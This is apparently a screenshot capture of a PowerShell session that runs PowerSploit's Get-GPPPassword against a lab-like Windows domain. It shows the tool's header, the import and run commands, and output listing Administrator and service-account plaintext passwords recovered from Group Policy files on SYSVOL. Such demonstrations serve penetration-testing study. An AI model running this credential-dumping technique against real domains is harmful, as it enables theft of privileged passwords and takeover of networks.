 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
Get-GPPPassword.ps1
1 function Get-GPPPassword {
2 <#
3 .SYNOPSIS
4
5 Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
6
7 PowerSploit Function: Get-GPPPassword
8 Author: Chris Campbell (@obscuresec)
9 License: BSD 3-Clause
10 Required Dependencies: None
11 Optional Dependencies: None
12
13 .DESCRIPTION
14
15 Get-GPPPassword searches a domain controller for groups.xml, scheduledtasks.xml, services.xml and datasources.xml and returns plaintext passwords.
PS C:\Users\WangJuan.MOTOO\Desktop> Import-Module .\Get-GPPPassword.ps1
PS C:\Users\WangJuan.MOTOO\Desktop> Get-GPPPassword
UserName : Administrator (鍏у缓)
NewName : [BLANK]
Password : Gpppassword.
Changed : 2021-02-07 06:13:22
File : \\MOTOO.NC\SYSVOL\Motoo.nc\Policies\{79D2F25C-D0F2-4B89-9D3E-54B61F0900DA}\User\Preferences\Groups\Groups.xml
NodeName : Groups
Cpassword : j9Gdj+aYbrzW2mH1wHHC8/D7L+pkZ3iLSs4NjCybA1M
UserName : MOTOO\SQLAdm
NewName : [BLANK]
Password : sql123!@#45
Changed : 2021-02-07 07:35:06
File : \\MOTOO.NC\SYSVOL\Motoo.nc\Policies\{E990BD6E-3ABA-45CD-8653-39D2D2B41AA1}\User\Preferences\ScheduledTasks\ScheduledTasks.xml
NodeName : ScheduledTasks
Cpassword : g0FxPqXVuUh7g07FH0UAKeZQLjFzdltWFdkx7gdM7Fc
UserName : Motoo
NewName : [BLANK]
Password : Pwd12345
Changed : 2020-02-23 12:55:13
File : \\MOTOO.NC\SYSVOL\Motoo.nc\Policies\{F92107F8-1D4E-4B26-84C8-75645D783540}\User\Preferences\Groups\Groups.xml
NodeName : Groups
Cpassword : Wdkeu1drbxqPJm7YAtPtwBtyzcqO88hJUBDD2eseoY0
UserName : klion
NewName : [BLANK]
auther: Ske